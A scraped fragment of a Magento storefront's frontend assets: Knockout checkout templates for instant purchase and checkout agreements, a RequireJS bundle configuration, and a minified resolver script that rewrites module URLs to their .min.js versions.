name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 412
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();